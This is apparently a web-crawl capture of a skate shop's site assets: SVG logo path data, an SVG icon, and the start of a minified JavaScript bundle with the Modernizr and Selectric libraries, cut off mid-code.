2.61,.86-4.06,.18-1.96-.92-3.94-1.96-6.03-2.39-7.69-1.57-15.38,2.59-18.49,9.76-3.14,7.24-.91,15.63,5.58,20.24,5.47,3.89,11.42,4.41,17.39,1.36,5.9-3.02,9.09-8.07,9.17-14.74,.17-14.19,11.68-24.95,25.81-23.91,3.9,.29,7.52,1.51,10.81,3.64,1.79,1.16,2.3,3.2,1.24,4.9-1.05,1.69-3.12,2.14-4.95,1.05-5.55-3.3-11.23-3.57-17.01-.64-3.18,1.61-6.24,4.97-7.32,8.06Zm-51.21-.06c-1.76-4.59-8.38-10.71-17.52-9.95-6.55,.55-12.71,5.36-14.24,9.95h31.76Z"/><path class="cls-2" d="M112.66,423.66v8.45h-2.3v-5.32l-.23-.05c-.66,1.53-1.36,3.05-1.97,4.6-.26,.65-.61,.86-1.31,.88-.7,.01-.97-.3-1.2-.87-.62-1.55-1.29-3.09-2.1-4.59v5.34h-2.26v-8.42c1.02,0,2.01-.05,2.99,.03,.26,.02,.58,.39,.71,.68,.66,1.48,1.27,2.98,2.01,4.74,.66-1.64,1.28-3.03,1.77-4.46,.28-.81,.71-1.09,1.53-1.02,.76,.07,1.53,.01,2.35,.01Z"/><path class="cls-2" d="M135.02,424.52l-1.25,1.3c-1.17-.19-2.14-.51-3.08-.46-1.49,.09-2.46,1.3-2.41,2.67,.05,1.37,.99,2.33,2.48,2.51,.22,.03,.44,.03,.66,.03,1.36,0,1.47-.13,1.33-1.68l-1.77-.11v-1.58h4.09c0,1.37,.02,2.72-.02,4.07,0,.2-.22,.5-.41,.56-2.51,.78-5.04,1.09-7.31-.6-2.54-1.9-2.19-5.63,.67-7.06,2.29-1.15,4.62-.99,7.02,.36Z"/><path class="cls-2" d="M42.98,428.65l2.4,3.39c-2.41,.47-2.56,.36-3.8-1.42-.45-.65-.56-1.75-1.86-1.78v3.27h-2.37v-8.36c1.67,0,3.32-.1,4.95,.03,1.56,.12,2.46,.96,2.64,2.1,.18,1.18-.29,1.87-1.96,2.77Zm-3.27-1.33c.71-.03,1.33,.05,1.86-.13,.38-.12,.65-.59,.96-.9-.33-.29-.62-.75-1-.84-.57-.14-1.21-.04-1.83-.04v1.9Z"/><path class="cls-2" d="M73.26,423.7h2.28v3.41c.89-.83,1.64-1.37,2.16-2.07,1.12-1.51,2.59-1.58,4.39-1.26l-4.16,3.84,4.59,4.45c-1.84,.16-3.35,.46-4.48-1.14-.61-.86-1.45-1.56-2.4-2.55v3.74h-2.39v-8.41Z"/><path class="cls-2" d="M48.81,423.7h2.33c0,1.66,0,3.27,0,4.88,0,.99,.38,1.73,1.44,1.93,1.34,.26,2.25-.46,2.26-1.84,.02-1.62,0-3.24,0-4.94h2.31c0,2.08,.22,4.23-.07,6.31-.25,1.76-2.56,2.65-5.07,2.32-2-.26-3.25-1.5-3.31-3.38-.05-1.59-.01-3.18,0-4.77,0-.14,.05-.28,.1-.52Z"/><path class="cls-2" d="M68.24,429.7l1.58,1.3c-1.62,1.53-3.5,1.62-5.41,1.26-2.41-.45-3.92-2.27-3.87-4.44,.05-2.13,1.57-3.82,3.96-4.24,1.82-.32,3.6-.2,5.22,1.06-.78,.75-1.24,1.62-2.64,.92-1.61-.81-3.54,.28-3.82,1.87-.17,.98,.09,1.86,.91,2.46,.92,.69,1.96,.82,3.04,.38,.34-.14,.64-.36,1.03-.57Z"/><path class="cls-2" d="M84.97,431.12l1.31-1.11c1,.25,1.79,.55,2.6,.61,.36,.03,.76-.42,1.14-.66-.28-.34-.5-.8-.86-.98-.69-.33-1.48-.47-2.2-.74-.89-.34-1.49-.96-1.55-1.97-.06-1.04,.47-1.75,1.33-2.25,1.51-.88,4.71-.71,5.78,.57l-1.19,1.07c-1.01-.16-1.82-.34-2.64-.37-.26,0-.7,.39-.74,.65-.03,.23,.33,.64,.61,.76,.71,.3,1.48,.46,2.2,.73,.94,.36,1.71,.92,1.75,2.05,.04,1.17-.54,1.96-1.56,2.46-1.77,.88-4.53,.52-6-.83Z"/><path class="cls-2" d="M116.78,423.7h6.5v1.76h-4.09v1.69h3.79v1.71h-3.83v3.24h-2.37v-8.39Z"/><path class="cls-2" d="M28.45,425.46h-3v-1.74h8.53v1.67h-2.88v6.73h-2.65v-6.66Z"/></g></g></g><g id="PLZDKh-4"><g id="N3Jzvl-4"><g><path class="cls-1" d="M107.12,542.11c.53,0,.92,0,1.31,0,6.43,0,12.86,0,19.29,0,1.69,0,2.87,.85,3.4,2.34,.49,1.37,.18,2.96-1.05,3.78-.8,.54-1.9,.87-2.87,.88-6.8,.07-13.6,.06-20.4,.02-.98,0-1.32,.22-1.17,1.24,1.02,7.29,4.92,12.34,11.96,14.47,6.93,2.1,12.96,.11,17.65-5.36,1.34-1.56,2.14-3.59,3.08-5.46,.7-1.4,1.73-2.19,3.28-2.24,1.43-.04,2.86,.85,3.23,2.24,.23,.87,.25,1.96-.07,2.79-3.52,9.11-10.14,14.55-19.86,15.62-9.26,1.02-16.65-2.62-22.15-10.11-.2-.27-.39-.53-.68-.93-4.79,7.04-11.32,11.05-19.83,11.2-8.48,.16-15.17-3.52-20.28-10.47-.29,.44-.53,.78-.75,1.13-2.33,3.76-5.47,6.67-9.35,8.76-2.09,1.12-4.18,.61-5.16-1.24-.97-1.82-.27-3.77,1.76-4.92,6.01-3.42,9.16-8.59,9.53-15.49,.05-.98-.25-1.26-1.23-1.25-11.2,.04-22.4,.04-33.6,0-.96,0-1.21,.32-1.16,1.21,.36,6.89,3.49,12.09,9.5,15.51,1.79,1.02,2.55,2.47,2.13,4.18-.55,2.21-2.97,3.3-5.1,2.2-5.87-3.04-9.98-7.67-12.12-13.94-5.01-14.63,3.84-30.09,19.02-32.8,10.23-1.83,18.58,1.74,24.91,10,.27,.35,.51,.71,.86,1.2,.3-.42,.53-.73,.75-1.06,7.15-10.62,21.18-13.76,32.14-7.21,1.01,.6,1.91,1.29,2.16,2.53,.29,1.46-.02,2.74-1.27,3.64-1.29,.94-2.61,.86-4.06,.18-1.96-.92-3.94-1.96-6.03-2.39-7.69-1.57-15.38,2.59-18.49,9.76-3.14,7.24-.91,15.63,5.58,20.24,5.47,3.89,11.42,4.41,17.39,1.36,5.9-3.02,9.09-8.07,9.17-14.74,.17-14.19,11.68-24.95,25.81-23.91,3.9,.29,7.52,1.51,10.81,3.64,1.79,1.16,2.3,3.2,1.24,4.9-1.05,1.69-3.12,2.14-4.95,1.05-5.55-3.3-11.23-3.57-17.01-.64-3.18,1.61-6.24,4.97-7.32,8.06Zm-51.21-.06c-1.76-4.59-8.38-10.71-17.52-9.95-6.55,.55-12.71,5.36-14.24,9.95h31.76Z"/><path class="cls-1" d="M112.66,582.66v8.45h-2.3v-5.32l-.23-.05c-.66,1.53-1.36,3.05-1.97,4.6-.26,.65-.61,.86-1.31,.88-.7,.01-.97-.3-1.2-.87-.62-1.55-1.29-3.09-2.1-4.59v5.34h-2.26v-8.42c1.02,0,2.01-.05,2.99,.03,.26,.02,.58,.39,.71,.68,.66,1.48,1.27,2.98,2.01,4.74,.66-1.64,1.28-3.03,1.77-4.46,.28-.81,.71-1.09,1.53-1.02,.76,.07,1.53,.01,2.35,.01Z"/><path class="cls-1" d="M135.02,583.52l-1.25,1.3c-1.17-.19-2.14-.51-3.08-.46-1.49,.09-2.46,1.3-2.41,2.67,.05,1.37,.99,2.33,2.48,2.51,.22,.03,.44,.03,.66,.03,1.36,0,1.47-.13,1.33-1.68l-1.77-.11v-1.58h4.09c0,1.37,.02,2.72-.02,4.07,0,.2-.22,.5-.41,.56-2.51,.78-5.04,1.09-7.31-.6-2.54-1.9-2.19-5.63,.67-7.06,2.29-1.15,4.62-.99,7.02,.36Z"/><path class="cls-1" d="M42.98,587.65l2.4,3.39c-2.41,.47-2.56,.36-3.8-1.42-.45-.65-.56-1.75-1.86-1.78v3.27h-2.37v-8.36c1.67,0,3.32-.1,4.95,.03,1.56,.12,2.46,.96,2.64,2.1,.18,1.18-.29,1.87-1.96,2.77Zm-3.27-1.33c.71-.03,1.33,.05,1.86-.13,.38-.12,.65-.59,.96-.9-.33-.29-.62-.75-1-.84-.57-.14-1.21-.04-1.83-.04v1.9Z"/><path class="cls-1" d="M73.26,582.7h2.28v3.41c.89-.83,1.64-1.37,2.16-2.07,1.12-1.51,2.59-1.58,4.39-1.26l-4.16,3.84,4.59,4.45c-1.84,.16-3.35,.46-4.48-1.14-.61-.86-1.45-1.56-2.4-2.55v3.74h-2.39v-8.41Z"/><path class="cls-1" d="M48.81,582.7h2.33c0,1.66,0,3.27,0,4.88,0,.99,.38,1.73,1.44,1.93,1.34,.26,2.25-.46,2.26-1.84,.02-1.62,0-3.24,0-4.94h2.31c0,2.08,.22,4.23-.07,6.31-.25,1.76-2.56,2.65-5.07,2.32-2-.26-3.25-1.5-3.31-3.38-.05-1.59-.01-3.18,0-4.77,0-.14,.05-.28,.1-.52Z"/><path class="cls-1" d="M68.24,588.7l1.58,1.3c-1.62,1.53-3.5,1.62-5.41,1.26-2.41-.45-3.92-2.27-3.87-4.44,.05-2.13,1.57-3.82,3.96-4.24,1.82-.32,3.6-.2,5.22,1.06-.78,.75-1.24,1.62-2.64,.92-1.61-.81-3.54,.28-3.82,1.87-.17,.98,.09,1.86,.91,2.46,.92,.69,1.96,.82,3.04,.38,.34-.14,.64-.36,1.03-.57Z"/><path class="cls-1" d="M84.97,590.12l1.31-1.11c1,.25,1.79,.55,2.6,.61,.36,.03,.76-.42,1.14-.66-.28-.34-.5-.8-.86-.98-.69-.33-1.48-.47-2.2-.74-.89-.34-1.49-.96-1.55-1.97-.06-1.04,.47-1.75,1.33-2.25,1.51-.88,4.71-.71,5.78,.57l-1.19,1.07c-1.01-.16-1.82-.34-2.64-.37-.26,0-.7,.39-.74,.65-.03,.23,.33,.64,.61,.76,.71,.3,1.48,.46,2.2,.73,.94,.36,1.71,.92,1.75,2.05,.04,1.17-.54,1.96-1.56,2.46-1.77,.88-4.53,.52-6-.83Z"/><path class="cls-1" d="M116.78,582.7h6.5v1.76h-4.09v1.69h3.79v1.71h-3.83v3.24h-2.37v-8.39Z"/><path class="cls-1" d="M28.45,584.46h-3v-1.74h8.53v1.67h-2.88v6.73h-2.65v-6.66Z"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/service.svg
body_size: 841
content:
<svg width="32" height="96" viewBox="0 0 32 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.5971 21.5887C16.2308 20.439 17.3 18.5274 17.3 16.3636C17.3 12.8491 14.4794 10 11 10C7.52061 10 4.7 12.8491 4.7 16.3636C4.7 18.5274 5.76915 20.439 7.40295 21.5887C4.22274 22.8507 2 25.7348 2 29.0909C2 29.593 2.44772 30 3 30C3.55228 30 4 29.593 4 29.0909C4 25.5764 7.13401 22.7273 11 22.7273C14.866 22.7273 18 25.5764 18 29.0909C18 29.593 18.4477 30 19 30C19.5523 30 20 29.593 20 29.0909C20 25.7348 17.7773 22.8507 14.5971 21.5887ZM15.5 16.3636C15.5 18.874 13.4853 20.9091 11 20.9091C8.51472 20.9091 6.5 18.874 6.5 16.3636C6.5 13.8533 8.51472 11.8182 11 11.8182C13.4853 11.8182 15.5 13.8533 15.5 16.3636Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 5C16 2.79086 17.7909 1 20 1H27C29.2091 1 31 2.79086 31 5V8.45455C31 10.6637 29.2091 12.4545 27 12.4545H24.3028L19.4545 15.6867V12.4177C17.5034 12.1516 16 10.4787 16 8.45455V5ZM20 3C18.8954 3 18 3.89543 18 5V8.45455C18 9.55911 18.8954 10.4545 20 10.4545H21.4545V11.9497L23.6972 10.4545H27C28.1046 10.4545 29 9.55912 29 8.45455V5C29 3.89543 28.1046 3 27 3H20Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.5971 53.5887C16.2308 52.439 17.3 50.5274 17.3 48.3636C17.3 44.8491 14.4794 42 11 42C7.52061 42 4.7 44.8491 4.7 48.3636C4.7 50.5274 5.76915 52.439 7.40295 53.5887C4.22274 54.8507 2 57.7348 2 61.0909C2 61.593 2.44772 62 3 62C3.55228 62 4 61.593 4 61.0909C4 57.5764 7.13401 54.7273 11 54.7273C14.866 54.7273 18 57.5764 18 61.0909C18 61.593 18.4477 62 19 62C19.5523 62 20 61.593 20 61.0909C20 57.7348 17.7773 54.8507 14.5971 53.5887ZM15.5 48.3636C15.5 50.874 13.4853 52.9091 11 52.9091C8.51472 52.9091 6.5 50.874 6.5 48.3636C6.5 45.8533 8.51472 43.8182 11 43.8182C13.4853 43.8182 15.5 45.8533 15.5 48.3636Z" fill="#949494"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 37C16 34.7909 17.7909 33 20 33H27C29.2091 33 31 34.7909 31 37V40.4545C31 42.6637 29.2091 44.4545 27 44.4545H24.3028L19.4545 47.6867V44.4177C17.5034 44.1516 16 42.4787 16 40.4545V37ZM20 35C18.8954 35 18 35.8954 18 37V40.4545C18 41.5591 18.8954 42.4545 20 42.4545H21.4545V43.9497L23.6972 42.4545H27C28.1046 42.4545 29 41.5591 29 40.4545V37C29 35.8954 28.1046 35 27 35H20Z" fill="#949494"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.5971 85.5887C16.2308 84.439 17.3 82.5274 17.3 80.3636C17.3 76.8491 14.4794 74 11 74C7.52061 74 4.7 76.8491 4.7 80.3636C4.7 82.5274 5.76915 84.439 7.40295 85.5887C4.22274 86.8507 2 89.7348 2 93.0909C2 93.593 2.44772 94 3 94C3.55228 94 4 93.593 4 93.0909C4 89.5764 7.13401 86.7273 11 86.7273C14.866 86.7273 18 89.5764 18 93.0909C18 93.593 18.4477 94 19 94C19.5523 94 20 93.593 20 93.0909C20 89.7348 17.7773 86.8507 14.5971 85.5887ZM15.5 80.3636C15.5 82.874 13.4853 84.9091 11 84.9091C8.51472 84.9091 6.5 82.874 6.5 80.3636C6.5 77.8533 8.51472 75.8182 11 75.8182C13.4853 75.8182 15.5 77.8533 15.5 80.3636Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 69C16 66.7909 17.7909 65 20 65H27C29.2091 65 31 66.7909 31 69V72.4545C31 74.6637 29.2091 76.4545 27 76.4545H24.3028L19.4545 79.6867V76.4177C17.5034 76.1516 16 74.4787 16 72.4545V69ZM20 67C18.8954 67 18 67.8954 18 69V72.4545C18 73.5591 18.8954 74.4545 20 74.4545H21.4545V75.9497L23.6972 74.4545H27C28.1046 74.4545 29 73.5591 29 72.4545V69C29 67.8954 28.1046 67 27 67H20Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.almightyskateco.com/js/defaultdef5.js?ver=25
body_size: 84708
content:
'use strict';
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?-history-localstorage-opacity-placeholder-svg-prefixes-setclasses-teststyles !*/
!function(e,n,t){function o(e,n){return typeof e===n}function a(){var e,n,t,a,s,i,r;for(var l in f)if(f.hasOwnProperty(l)){if(e=[],n=f[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(a=o(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],r=i.split("."),1===r.length?Modernizr[r[0]]=a:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=a),d.push((a?"":"no-")+r.join("-"))}}function s(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(h&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),h?u.className.baseVal=n:u.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):h?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(h?"svg":"body"),e.fake=!0),e}function l(e,t,o,a){var s,l,d,f,c="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)d=i("div"),d.id=a?a[o]:c+(o+1),p.appendChild(d);return s=i("style"),s.type="text/css",s.id="s"+c,(h.fake?h:p).appendChild(s),h.appendChild(p),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),p.id=c,h.fake&&(h.style.background="",h.style.overflow="hidden",f=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=f,u.offsetHeight):p.parentNode.removeChild(p),!!l}var d=[],f=[],c={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){f.push({name:e,fn:n,options:t})},addAsyncTest:function(e){f.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=c,Modernizr=new Modernizr,Modernizr.addTest("history",function(){var n=navigator.userAgent;return-1===n.indexOf("Android 2.")&&-1===n.indexOf("Android 4.0")||-1===n.indexOf("Mobile Safari")||-1!==n.indexOf("Chrome")||-1!==n.indexOf("Windows Phone")?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("svg",!!n.createElementNS&&!!n.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect),Modernizr.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(n){return!1}});var p=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=p;var u=n.documentElement,h="svg"===u.nodeName.toLowerCase();Modernizr.addTest("opacity",function(){var e=i("a").style;return e.cssText=p.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),Modernizr.addTest("placeholder","placeholder"in i("input")&&"placeholder"in i("textarea"));c.testStyles=l;a(),s(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<Modernizr._q.length;m++)Modernizr._q[m]();e.Modernizr=Modernizr}(window,document);

/*! Selectric v1.13.0 (2017-08-22) - git.io/tjl9sQ - Copyright (c) 2017 Leonardo Santos - MIT License */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(t,s){return void 0===s&&(s="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(s),s}:e(jQuery)}(function(e){"use strict";var t=e(document),s=e(window),l=["a","e","i","o","u","n","c","y"],i=[/[\xE0-\xE5]/g,/[\xE8-\xEB]/g,/[\xEC-\xEF]/g,/[\xF2-\xF6]/g,/[\xF9-\xFC]/g,/[\xF1]/g,/[\xE7]/g,/[\xFD-\xFF]/g],n=function(t,s){var l=this;l.element=t,l.$element=e(t),l.state={multiple:!!l.$element.attr("multiple"),enabled:!1,opened:!1,currValue:-1,selectedIdx:-1,highlightedIdx:-1},l.eventTriggers={open:l.open,close:l.close,destroy:l.destroy,refresh:l.refresh,init:l.init},l.init(s)};n.prototype={utils:{isMobile:function(){return/android|ip(hone|od|ad)/i.test(navigator.userAgent)},escapeRegExp:function(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},replaceDiacritics:function(e){for(var t=i.length;t--;)e=e.toLowerCase().replace(i[t],l[t]);return e},format:function(e){var t=arguments;return(""+e).replace(/\{(?:(\d+)|(\w+))\}/g,function(e,s,l){return l&&t[1]?t[1][l]:t[s]})},nextEnabledItem:function(e,t){for(;e[t=(t+1)%e.length].disabled;);return t},previousEnabledItem:function(e,t){for(;e[t=(t>0?t:e.length)-1].disabled;);return t},toDash:function(e){return e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()},triggerCallback:function(t,s){var l=s.element,i=s.options["on"+t],n=[l].concat([].slice.call(arguments).slice(1));e.isFunction(i)&&i.apply(l,n),e(l).trigger("selectric-"+this.toDash(t),n)},arrayToClassname:function(t){var s=e.grep(t,function(e){return!!e});return e.trim(s.join(" "))}},init:function(t){var s=this;if(s.options=e.extend(!0,{},e.fn.selectric.defaults,s.options,t),s.utils.triggerCallback("BeforeInit",s),s.destroy(!0),s.options.disableOnMobile&&s.utils.isMobile())return void(s.disableOnMobile=!0);s.classes=s.getClassNames();var l=e("<input/>",{class:s.classes.input,readonly:s.utils.isMobile()}),i=e("<div/>",{class:s.classes.items,tabindex:-1}),n=e("<div/>",{class:s.classes.scroll}),a=e("<div/>",{class:s.classes.prefix,html:s.options.arrowButtonMarkup}),o=e("<span/>",{class:"label"}),r=s.$element.wrap("<div/>").parent().append(a.prepend(o),i,l),u=e("<div/>",{class:s.classes.hideselect});s.elements={input:l,items:i,itemsScroll:n,wrapper:a,label:o,outerWrapper:r},s.options.nativeOnMobile&&s.utils.isMobile()&&(s.elements.input=void 0,u.addClass(s.classes.prefix+"-is-native"),s.$element.on("change",function(){s.refresh()})),s.$element.on(s.eventTriggers).wrap(u),s.originalTabindex=s.$element.prop("tabindex"),s.$element.prop("tabindex",-1),s.populate(),s.activate(),s.utils.triggerCallback("Init",s)},activate:function(){var e=this,t=e.elements.items.closest(":visible").children(":hidden").addClass(e.classes.tempshow),s=e.$element.width();t.removeClass(e.classes.tempshow),e.utils.triggerCallback("BeforeActivate",e),e.elements.outerWrapper.prop("class",e.utils.arrayToClassname([e.classes.wrapper,e.$element.prop("class").replace(/\S+/g,e.classes.prefix+"-$&"),e.options.responsive?e.classes.responsive:""])),e.options.inheritOriginalWidth&&s>0&&e.elements.outerWrapper.width(s),e.unbindEvents(),e.$element.prop("disabled")?(e.elements.outerWrapper.addClass(e.classes.disabled),e.elements.input&&e.elements.input.prop("disabled",!0)):(e.state.enabled=!0,e.elements.outerWrapper.removeClass(e.classes.disabled),e.$li=e.elements.items.removeAttr("style").find("li"),e.bindEvents()),e.utils.triggerCallback("Activate",e)},getClassNames:function(){var t=this,s=t.options.customClass,l={};return e.each("Input Items Open Disabled TempShow HideSelect Wrapper Focus Hover Responsive Above Below Scroll Group GroupLabel".split(" "),function(e,i){var n=s.prefix+i;l[i.toLowerCase()]=s.camelCase?n:t.utils.toDash(n)}),l.prefix=s.prefix,l},setLabel:function(){var t=this,s=t.options.labelBuilder;if(t.state.multiple){var l=e.isArray(t.state.currValue)?t.state.currValue:[t.state.currValue];l=0===l.length?[0]:l;var i=e.map(l,function(s){return e.grep(t.lookupItems,function(e){return e.index===s})[0]});i=e.grep(i,function(t){return i.length>1||0===i.length?""!==e.trim(t.value):t}),i=e.map(i,function(l){return e.isFunction(s)?s(l):t.utils.format(s,l)}),t.options.multiple.maxLabelEntries&&(i.length>=t.options.multiple.maxLabelEntries+1?(i=i.slice(0,t.options.multiple.maxLabelEntries),i.push(e.isFunction(s)?s({text:"..."}):t.utils.format(s,{text:"..."}))):i.slice(i.length-1)),t.elements.label.html(i.join(t.options.multiple.separator))}else{var n=t.lookupItems[t.state.currValue];t.elements.label.html(e.isFunction(s)?s(n):t.utils.format(s,n))}},populate:function(){var t=this,s=t.$element.children(),l=t.$element.find("option"),i=l.filter(":selected"),n=l.index(i),a=0,o=t.state.multiple?[]:0;i.length>1&&t.state.multiple&&(n=[],i.each(function(){n.push(e(this).index())})),t.state.currValue=~n?n:o,t.state.selectedIdx=t.state.currValue,t.state.highlightedIdx=t.state.currValue,t.items=[],t.lookupItems=[],s.length&&(s.each(function(s){var l=e(this);if(l.is("optgroup")){var i={element:l,label:l.prop("label"),groupDisabled:l.prop("disabled"),items:[]};l.children().each(function(s){var l=e(this);i.items[s]=t.getItemData(a,l,i.groupDisabled||l.prop("disabled")),t.lookupItems[a]=i.items[s],a++}),t.items[s]=i}else t.items[s]=t.getItemData(a,l,l.prop("disabled")),t.lookupItems[a]=t.items[s],a++}),t.setLabel(),t.elements.items.append(t.elements.itemsScroll.html(t.getItemsMarkup(t.items))))},getItemData:function(t,s,l){var i=this;return{index:t,element:s,value:s.val(),className:s.prop("class"),text:s.html(),slug:e.trim(i.utils.replaceDiacritics(s.html())),alt:s.attr("data-alt"),selected:s.prop("selected"),disabled:l}},getItemsMarkup:function(t){var s=this,l="<ul>";return e.isFunction(s.options.listBuilder)&&s.options.listBuilder&&(t=s.options.listBuilder(t)),e.each(t,function(t,i){void 0!==i.label?(l+=s.utils.format('<ul class="{1}"><li class="{2}">{3}</li>',s.utils.arrayToClassname([s.classes.group,i.groupDisabled?"disabled":"",i.element.prop("class")]),s.classes.grouplabel,i.element.prop("label")),e.each(i.items,function(e,t){l+=s.getItemMarkup(t.index,t)}),l+="</ul>"):l+=s.getItemMarkup(i.index,i)}),l+"</ul>"},getItemMarkup:function(t,s){var l=this,i=l.options.optionsItemBuilder,n={value:s.value,text:s.text,slug:s.slug,index:s.index};return l.utils.format('<li data-index="{1}" class="{2}">{3}</li>',t,l.utils.arrayToClassname([s.className,t===l.items.length-1?"last":"",s.disabled?"disabled":"",s.selected?"selected":""]),e.isFunction(i)?l.utils.format(i(s,this.$element,t),s):l.utils.format(i,n))},unbindEvents:function(){var e=this;e.elements.wrapper.add(e.$element).add(e.elements.outerWrapper).add(e.elements.input).off(".sl")},bindEvents:function(){var t=this;t.elements.outerWrapper.on("mouseenter.sl mouseleave.sl",function(s){e(this).toggleClass(t.classes.hover,"mouseenter"===s.type),t.options.openOnHover&&(clearTimeout(t.closeTimer),"mouseleave"===s.type?t.closeTimer=setTimeout(e.proxy(t.close,t),t.options.hoverIntentTimeout):t.open())}),t.elements.wrapper.on("click.sl",function(e){t.state.opened?t.close():t.open(e)}),t.options.nativeOnMobile&&t.utils.isMobile()||(t.$element.on("focus.sl",function(){t.elements.input.focus()}),t.elements.input.prop({tabindex:t.originalTabindex,disabled:!1}).on("keydown.sl",e.proxy(t.handleKeys,t)).on("focusin.sl",function(e){t.elements.outerWrapper.addClass(t.classes.focus),t.elements.input.one("blur",function(){t.elements.input.blur()}),t.options.openOnFocus&&!t.state.opened&&t.open(e)}).on("focusout.sl",function(){t.elements.outerWrapper.removeClass(t.classes.focus)}).on("input propertychange",function(){var s=t.elements.input.val(),l=new RegExp("^"+t.utils.escapeRegExp(s),"i");clearTimeout(t.resetStr),t.resetStr=setTimeout(function(){t.elements.input.val("")},t.options.keySearchTimeout),s.length&&e.each(t.items,function(e,s){if(!s.disabled){if(l.test(s.text)||l.test(s.slug))return void t.highlight(e);if(s.alt)for(var i=s.alt.split("|"),n=0;n<i.length&&i[n];n++)if(l.test(i[n].trim()))return void t.highlight(e)}})})),t.$li.on({mousedown:function(e){e.preventDefault(),e.stopPropagation()},click:function(){return t.select(e(this).data("index")),!1}})},handleKeys:function(t){var s=this,l=t.which,i=s.options.keys,n=e.inArray(l,i.previous)>-1,a=e.inArray(l,i.next)>-1,o=e.inArray(l,i.select)>-1,r=e.inArray(l,i.open)>-1,u=s.state.highlightedIdx,p=n&&0===u||a&&u+1===s.items.length,c=0;if(13!==l&&32!==l||t.preventDefault(),n||a){if(!s.options.allowWrap&&p)return;n&&(c=s.utils.previousEnabledItem(s.lookupItems,u)),a&&(c=s.utils.nextEnabledItem(s.lookupItems,u)),s.highlight(c)}if(o&&s.state.opened)return s.select(u),void(s.state.multiple&&s.options.multiple.keepMenuOpen||s.close());r&&!s.state.opened&&s.open()},refresh:function(){var e=this;e.populate(),e.activate(),e.utils.triggerCallback("Refresh",e)},setOptionsDimensions:function(){var e=this,t=e.elements.items.closest(":visible").children(":hidden").addClass(e.classes.tempshow),s=e.options.maxHeight,l=e.elements.items.outerWidth(),i=e.elements.wrapper.outerWidth()-(l-e.elements.items.width());!e.options.expandToItemText||i>l?e.finalWidth=i:(e.elements.items.css("overflow","scroll"),e.elements.outerWrapper.width(9e4),e.finalWidth=e.elements.items.width(),e.elements.items.css("overflow",""),e.elements.outerWrapper.width("")),e.elements.items.width(e.finalWidth).height()>s&&e.elements.items.height(s),t.removeClass(e.classes.tempshow)},isInViewport:function(){var e=this;if(!0===e.options.forceRenderAbove)e.elements.outerWrapper.addClass(e.classes.above);else if(!0===e.options.forceRenderBelow)e.elements.outerWrapper.addClass(e.classes.below);else{var t=s.scrollTop(),l=s.height(),i=e.elements.outerWrapper.offset().top,n=e.elements.outerWrapper.outerHeight(),a=i+n+e.itemsHeight<=t+l,o=i-e.itemsHeight>t,r=!a&&o,u=!r;e.elements.outerWrapper.toggleClass(e.classes.above,r),e.elements.outerWrapper.toggleClass(e.classes.below,u)}},detectItemVisibility:function(t){var s=this,l=s.$li.filter("[data-index]");s.state.multiple&&(t=e.isArray(t)&&0===t.length?0:t,t=e.isArray(t)?Math.min.apply(Math,t):t);var i=l.eq(t).outerHeight(),n=l[t].offsetTop,a=s.elements.itemsScroll.scrollTop(),o=n+2*i;s.elements.itemsScroll.scrollTop(o>a+s.itemsHeight?o-s.itemsHeight:n-i<a?n-i:a)},open:function(s){var 